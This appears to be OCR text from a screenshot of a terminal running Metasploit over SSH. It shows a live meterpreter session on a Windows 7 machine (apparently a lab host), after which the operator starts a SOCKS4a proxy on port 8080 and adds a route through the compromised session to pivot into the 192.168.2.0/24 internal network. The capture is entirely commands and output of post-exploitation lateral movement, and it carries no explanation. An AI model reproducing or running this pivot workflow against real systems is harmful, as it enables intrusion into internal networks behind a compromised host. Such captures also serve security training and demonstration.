 Terminal Shell Edit View Window Help 0:21
derek — root@nomad: ~ — ssh 162.243.44.94 — 133×36
msf exploit(handler) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows LAB\espengler @ WIN7PRO171 162.243.44.94:80 -> 96.249.249.198
msf exploit(handler) > use auxiliary/server/socks4a
msf auxiliary(socks4a) > options
Module options (auxiliary/server/socks4a):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on.
Auxiliary action:
Name Description
---- -----------
Proxy
msf auxiliary(socks4a) > set SRVPORT 8080
SRVPORT => 8080
msf auxiliary(socks4a) > run
[*] Auxiliary module execution completed
[*] Starting the socks4a proxy server
msf auxiliary(socks4a) > route add 192.168.2.0 255.255.255.0 1
[*] Route added
msf auxiliary(socks4a) >
soma fm
DEFCON